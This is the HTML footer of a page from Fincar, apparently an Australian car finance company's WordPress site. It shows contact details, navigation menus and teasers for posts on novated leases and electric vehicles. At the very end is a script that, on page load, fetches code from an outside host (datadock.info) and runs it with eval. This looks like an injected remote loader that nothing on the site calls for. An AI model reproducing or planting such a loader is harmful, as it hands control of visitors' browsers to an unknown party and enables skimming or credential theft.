<li><a class="wp-block-latest-posts__post-title" href="https://fincar.com.au/the-rules-they-are-a-changing/">The Rules, They Are A-Changing</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fincar.com.au/new-fbt-rules/">New FBT Rules</a></li>
</ul></div></div><div data-BgLz=1 id="block-4" class="et_pb_widget widget_block"><div data-BgLz=1 class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div data-BgLz=1 class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>	</div>
		</div>
	</div>
</div>

	<footer class="et-l et-l--footer">
			<div data-BgLz=1 class="et_builder_inner_content et_pb_gutters3">
		<div data-BgLz=1 id="footer" class="et_pb_section et_pb_section_0_tb_footer footer__container footer1 et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div data-BgLz=1 class="et_pb_row et_pb_row_0_tb_footer footer-nav__2col">
				<div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" loading="eager" decoding="async" width="454" height="175" src="https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1.pngw3.webp" alt="Fincar image 1" title="Fincar-image 1" srcset="https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1.pngw3.webp 454w, https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1-300x116.pngw3.webp 300w" sizes="(max-width: 454px) 100vw, 454px" class="wp-image-6080" /></span>
			</div>
			</div><div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_blurb_content">
					<div data-BgLz=1 class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="80" height="80" loading="lazy" src="https://fincar.com.au/wp-content/uploads/2025/05/Iconbg-3.png" alt="Iconbg 3" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-6451" /></span></div>
					<div data-BgLz=1 class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Address</span></h4>
						<div data-BgLz=1 class="et_pb_blurb_description"><span>Level 13, 465 Victoria Avenue Chatswood NSW 2067 </span></div>
					</div>
				</div>
			</div>
			</div><div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_blurb_content">
					<div data-BgLz=1 class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="80" height="80" loading="lazy" src="https://fincar.com.au/wp-content/uploads/2025/05/Iconbg-5.png" alt="Iconbg 5" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-6453" /></span></div>
					<div data-BgLz=1 class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Phone</span></h4>
						<div data-BgLz=1 class="et_pb_blurb_description"><a href="tel:1300346227"><span>1300 346 227</span></a></div>
					</div>
				</div>
			</div>
			</div><div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_blurb_content">
					<div data-BgLz=1 class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="80" height="80" loading="lazy" src="https://fincar.com.au/wp-content/uploads/2025/05/Iconbg-4.png" alt="Iconbg 4" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-6452" /></span></div>
					<div data-BgLz=1 class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Fax</span></h4>
						<div data-BgLz=1 class="et_pb_blurb_description"><p>(02) 9411 8032</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div data-BgLz=1 class="et_pb_row et_pb_row_1_tb_footer et_pb_row--with-menu">
				<div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p><span>Fincar Pty Ltd &#8211; Australia’s leading boutique car finance provider</span></p></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_bg_layout_dark">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/FinCarFinance/?_rdr'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/fincar/?originalSubdomain=au'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div><div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_5_tb_footer quick-links__container  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu" id="quick-links__container">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p>Quick Links</p></div>
			</div><div data-BgLz=1 class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer quick-links__wrapper et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div data-BgLz=1 class="et_pb_menu_inner_container clearfix">
						
						<div data-BgLz=1 class="et_pb_menu__wrap">
							<div data-BgLz=1 class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-footer-quick-links" class="et-menu nav"><li id="menu-item-8257" class="et_pb_menu_page_id-8257 menu-item menu-item-type-custom menu-item-object-custom menu-item-8257"><a href="/">Home</a></li>
<li id="menu-item-8259" class="et_pb_menu_page_id-2523 menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://fincar.com.au/about/">About</a></li>
<li id="menu-item-8258" class="et_pb_menu_page_id-2528 menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://fincar.com.au/contact/">Contact</a></li>
<li id="menu-item-8260" class="et_pb_menu_page_id-8260 menu-item menu-item-type-custom menu-item-object-custom menu-item-8260"><a href="https://fincar.driver-portal.catch-e.com/">Login</a></li>
<li id="menu-item-8261" class="et_pb_menu_page_id-2528 menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://fincar.com.au/contact/">Get a Free Quote</a></li>
<li id="menu-item-8262" class="et_pb_menu_page_id-6407 menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://fincar.com.au/novated-lease-calculator/">Novated Lease Calculator</a></li>
</ul></nav>
							</div>
							
							
							<div data-BgLz=1 class="et_mobile_nav_menu">
				<div data-BgLz=1 class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p>Useful Links</p></div>
			</div><div data-BgLz=1 class="et_pb_module et_pb_menu et_pb_menu_1_tb_footer quick-links__wrapper et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div data-BgLz=1 class="et_pb_menu_inner_container clearfix">
						
						<div data-BgLz=1 class="et_pb_menu__wrap">
							<div data-BgLz=1 class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-useful-links" class="et-menu nav"><li id="menu-item-9031" class="et_pb_menu_page_id-8274 menu-item menu-item-type-post_type menu-item-object-page menu-item-9031"><a href="https://fincar.com.au/chattel-mortgage/">Chattel Mortgage</a></li>
<li id="menu-item-9030" class="et_pb_menu_page_id-8304 menu-item menu-item-type-post_type menu-item-object-page menu-item-9030"><a href="https://fincar.com.au/car-finance-calculator/">Car Finance Calculator</a></li>
<li id="menu-item-9034" class="et_pb_menu_page_id-2526 menu-item menu-item-type-post_type menu-item-object-page menu-item-9034"><a href="https://fincar.com.au/company-news/">Company News</a></li>
<li id="menu-item-9029" class="et_pb_menu_page_id-8532 menu-item menu-item-type-post_type menu-item-object-page menu-item-9029"><a href="https://fincar.com.au/sitemap/">Sitemap</a></li>
<li id="menu-item-9073" class="et_pb_menu_page_id-6903 menu-item menu-item-type-post_type menu-item-object-page menu-item-9073"><a href="https://fincar.com.au/novated-leases/">Novated Leases</a></li>
<li id="menu-item-9032" class="et_pb_menu_page_id-8399 menu-item menu-item-type-post_type menu-item-object-page menu-item-9032"><a href="https://fincar.com.au/novated-leases/novatedleasingvideos/">Novated Leasing Videos</a></li>
</ul></nav>
							</div>
							
							
							<div data-BgLz=1 class="et_mobile_nav_menu">
				<div data-BgLz=1 class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p>Latest News</p></div>
			</div><div data-BgLz=1 class="et_pb_module et_pb_blog_0_tb_footer latest__news et_pb_posts et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				
				
				<div data-BgLz=1 class="et_pb_ajax_pagination_container">
					
			<article id="post-9349" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_0_0 post-9349 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/some-good-news-post-april1-for-phev-buyers/">Some good news post April1 for PHEV buyers</a>
											</h6>
				
					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>If you were one of the many people left feeling a bit ripped off when plug-in hybrids (PHEVs) got booted out of the FBT exemption for novated leases on April 1 — you're not alone. That change hit hard. But, there’s at least some good news for PHEV owners on the home...</p>
</div></div>			
			</article>
				
			<article id="post-9345" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_0_1 post-9345 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/essential-maintenance-for-your-lease-vehicle/">Essential Maintenance For Your Lease Vehicle</a>
											</h6>
				
					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>Congratulations: the boss has approved a salary sacrifice deal for you that will allow you to get a new lease vehicle – a great perk for you without making things awkward at tax time by putting you into a new tax bracket.  Now, the fine print of what’s involved in a...</p>
</div></div>			
			</article>
				
			<article id="post-9326" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_0_2 post-9326 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/are-you-ready-to-lease-an-electric-vehicle/">Are You Ready To Lease An Electric Vehicle?</a>
											</h6>
				
					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>If you’ve been considering getting a new car under a novated lease scheme, you’ve probably already heard that if you get an electric vehicle, there won’t be any fringe benefit tax involved. Sounds like a great idea to get an EV, right? But before you head on down to...</p>
</div></div>			
			</article>
				
			<article id="post-9346" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_0_3 post-9346 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/how-to-strain-the-alphabet-soup-when-buying-a-new-car/">How To Strain The Alphabet Soup When Buying A New Car</a>
											</h6>
				
					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>Well, congratulations to you now that your boss has approved the salary sacrifice. You’ve been dreaming about buying a new car for a while, and with a novated lease, you’ve got the chance to do just that. It’s a lot better than being provided with a company car; OK,...</p>
</div></div>			
			</article>
				
			<article id="post-9351" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_0_4 post-9351 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/the-pros-and-cons-of-electric-vehicles/">The Pros and Cons Of Electric Vehicles</a>
											</h6>
				
					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>At the time of writing, electric vehicles (EVs) that are part of a salary sacrifice package (novated lease) are exempt from fringe benefit taxes in Australia.  This might be enough for you to pick one if your boss has decided to offer you this sort of deal. However,...</p>
</div></div>			
			</article>
				
				</div>
				</div> 
			</div>
				
				
				
				
			</div>
				
				
			</div><div data-BgLz=1 class="et_pb_section et_pb_section_1_tb_footer footer2 et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div data-BgLz=1 class="et_pb_row et_pb_row_2_tb_footer footer-nav__2col">
				<div data-BgLz=1 class="et_pb_column et_pb_column_4_4 et_pb_column_8_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<a href="https://fincar.com.au/"><span class="et_pb_image_wrap "><img fetchpriority="high" loading="eager" decoding="async" width="454" height="175" src="https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1.pngw3.webp" alt="Fincar image 1" title="Fincar-image 1" srcset="https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1.pngw3.webp 454w, https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1-300x116.pngw3.webp 300w" sizes="(max-width: 454px) 100vw, 454px" class="wp-image-6080" /></span></a>
			</div><div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><span>Fincar Pty Ltd &#8211; Australia’s leading boutique car finance provider</span></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1_tb_footer clearfix  et_pb_bg_layout_dark">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/FinCarFinance/?_rdr'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/fincar/?originalSubdomain=au'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul><div data-BgLz=1 class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_blurb_content">
					<div data-BgLz=1 class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="80" height="80" loading="lazy" src="https://fincar.com.au/wp-content/uploads/2025/05/Iconbg-3.png" alt="Iconbg 3" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-6451" /></span></div>
					<div data-BgLz=1 class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Address</span></h4>
						<div data-BgLz=1 class="et_pb_blurb_description"><span>Level 13, 465 Victoria Avenue Chatswood NSW 2067 </span></div>
					</div>
				</div>
			</div><div data-BgLz=1 class="et_pb_module et_pb_blurb et_pb_blurb_4_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_blurb_content">
					<div data-BgLz=1 class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="80" height="80" loading="lazy" src="https://fincar.com.au/wp-content/uploads/2025/05/Iconbg-5.png" alt="Iconbg 5" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-6453" /></span></div>
					<div data-BgLz=1 class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Phone</span></h4>
						<div data-BgLz=1 class="et_pb_blurb_description"><span>1300 346 227</span></div>
					</div>
				</div>
			</div><div data-BgLz=1 class="et_pb_module et_pb_blurb et_pb_blurb_5_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_blurb_content">
					<div data-BgLz=1 class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="80" height="80" loading="lazy" src="https://fincar.com.au/wp-content/uploads/2025/05/Iconbg-4.png" alt="Iconbg 4" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-6452" /></span></div>
					<div data-BgLz=1 class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Fax</span></h4>
						<div data-BgLz=1 class="et_pb_blurb_description"><p>(02) 9411 8032</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div data-BgLz=1 class="et_pb_row et_pb_row_3_tb_footer et_pb_row--with-menu">
				<div data-BgLz=1 class="et_pb_column et_pb_column_4_4 et_pb_column_9_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p>Quick Links</p></div>
			</div><div data-BgLz=1 class="et_pb_module et_pb_menu et_pb_menu_2_tb_footer quick-links__wrapper mobile-footer-menu et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div data-BgLz=1 class="et_pb_menu_inner_container clearfix">
						
						<div data-BgLz=1 class="et_pb_menu__wrap">
							<div data-BgLz=1 class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-footer-quick-links-1" class="et-menu nav"><li class="et_pb_menu_page_id-8257 menu-item menu-item-type-custom menu-item-object-custom menu-item-8257"><a href="/">Home</a></li>
<li class="et_pb_menu_page_id-2523 menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://fincar.com.au/about/">About</a></li>
<li class="et_pb_menu_page_id-2528 menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://fincar.com.au/contact/">Contact</a></li>
<li class="et_pb_menu_page_id-8260 menu-item menu-item-type-custom menu-item-object-custom menu-item-8260"><a href="https://fincar.driver-portal.catch-e.com/">Login</a></li>
<li class="et_pb_menu_page_id-2528 menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://fincar.com.au/contact/">Get a Free Quote</a></li>
<li class="et_pb_menu_page_id-6407 menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://fincar.com.au/novated-lease-calculator/">Novated Lease Calculator</a></li>
</ul></nav>
							</div>
							
							
							<div data-BgLz=1 class="et_mobile_nav_menu">
				<div data-BgLz=1 class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p>Useful Links</p></div>
			</div><div data-BgLz=1 class="et_pb_module et_pb_menu et_pb_menu_3_tb_footer quick-links__wrapper mobile-footer-menu et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div data-BgLz=1 class="et_pb_menu_inner_container clearfix">
						
						<div data-BgLz=1 class="et_pb_menu__wrap">
							<div data-BgLz=1 class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-useful-links-1" class="et-menu nav"><li class="et_pb_menu_page_id-8274 menu-item menu-item-type-post_type menu-item-object-page menu-item-9031"><a href="https://fincar.com.au/chattel-mortgage/">Chattel Mortgage</a></li>
<li class="et_pb_menu_page_id-8304 menu-item menu-item-type-post_type menu-item-object-page menu-item-9030"><a href="https://fincar.com.au/car-finance-calculator/">Car Finance Calculator</a></li>
<li class="et_pb_menu_page_id-2526 menu-item menu-item-type-post_type menu-item-object-page menu-item-9034"><a href="https://fincar.com.au/company-news/">Company News</a></li>
<li class="et_pb_menu_page_id-8532 menu-item menu-item-type-post_type menu-item-object-page menu-item-9029"><a href="https://fincar.com.au/sitemap/">Sitemap</a></li>
<li class="et_pb_menu_page_id-6903 menu-item menu-item-type-post_type menu-item-object-page menu-item-9073"><a href="https://fincar.com.au/novated-leases/">Novated Leases</a></li>
<li class="et_pb_menu_page_id-8399 menu-item menu-item-type-post_type menu-item-object-page menu-item-9032"><a href="https://fincar.com.au/novated-leases/novatedleasingvideos/">Novated Leasing Videos</a></li>
</ul></nav>
							</div>
							
							
							<div data-BgLz=1 class="et_mobile_nav_menu">
				<div data-BgLz=1 class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p>Latest News</p></div>
			</div><div data-BgLz=1 class="et_pb_module et_pb_blog_1_tb_footer latest__news et_pb_posts et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				
				
				<div data-BgLz=1 class="et_pb_ajax_pagination_container">
					
			<article id="post-9349" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_1_0 post-9349 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/some-good-news-post-april1-for-phev-buyers/">Some good news post April1 for PHEV buyers</a>
											</h6>
				
					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>If you were one of the many people left feeling a bit ripped off when plug-in hybrids (PHEVs) got booted out of the FBT exemption for novated leases on April 1 — you're not alone. That change hit hard. But, there’s at least some good news for PHEV owners on the home...</p>
</div></div>			
			</article>
				
			<article id="post-9345" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_1_1 post-9345 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/essential-maintenance-for-your-lease-vehicle/">Essential Maintenance For Your Lease Vehicle</a>
											</h6>
				
					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>Congratulations: the boss has approved a salary sacrifice deal for you that will allow you to get a new lease vehicle – a great perk for you without making things awkward at tax time by putting you into a new tax bracket.  Now, the fine print of what’s involved in a...</p>
</div></div>			
			</article>
				
			<article id="post-9326" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_1_2 post-9326 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/are-you-ready-to-lease-an-electric-vehicle/">Are You Ready To Lease An Electric Vehicle?</a>
											</h6>
				
					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>If you’ve been considering getting a new car under a novated lease scheme, you’ve probably already heard that if you get an electric vehicle, there won’t be any fringe benefit tax involved. Sounds like a great idea to get an EV, right? But before you head on down to...</p>
</div></div>			
			</article>
				
			<article id="post-9346" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_1_3 post-9346 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/how-to-strain-the-alphabet-soup-when-buying-a-new-car/">How To Strain The Alphabet Soup When Buying A New Car</a>
											</h6>
				
					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>Well, congratulations to you now that your boss has approved the salary sacrifice. You’ve been dreaming about buying a new car for a while, and with a novated lease, you’ve got the chance to do just that. It’s a lot better than being provided with a company car; OK,...</p>
</div></div>			
			</article>
				
			<article id="post-9351" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_1_4 post-9351 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/the-pros-and-cons-of-electric-vehicles/">The Pros and Cons Of Electric Vehicles</a>
											</h6>
				
					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>At the time of writing, electric vehicles (EVs) that are part of a salary sacrifice package (novated lease) are exempt from fringe benefit taxes in Australia.  This might be enough for you to pick one if your boss has decided to offer you this sort of deal. However,...</p>
</div></div>			
			</article>
				
				</div>
				</div> 
			</div>
				
				
				
				
			</div>
				
				
			</div><div data-BgLz=1 class="et_pb_section et_pb_section_2_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div data-BgLz=1 class="et_pb_row et_pb_row_4_tb_footer foot-note">
				<div data-BgLz=1 class="et_pb_column et_pb_column_1_2 et_pb_column_10_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p><span>© 2026 Fincar. All rights reserved. ABN: 67 107 751 931, Credit Licence: 387894</span></p></div>
			</div>
			</div><div data-BgLz=1 class="et_pb_column et_pb_column_1_2 et_pb_column_11_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_9_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p style="text-align: right;"><a href="https://fincar.com.au/privacy-policy/">Privacy Policy</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div data-BgLz=1 class="et_pb_row et_pb_row_5_tb_footer foot-note">
				<div data-BgLz=1 class="et_pb_column et_pb_column_4_4 et_pb_column_12_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_10_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p style="text-align: center;"><span>© 2025 Fincar. All rights reserved. ABN: 67 107 751 931, Credit Licence: 387894</span></p></div>
			</div><div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_11_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p style="text-align: center;"><a href="https://fincar.com.au/privacy-policy/">Privacy Policy</a></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="lazyJs" >
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
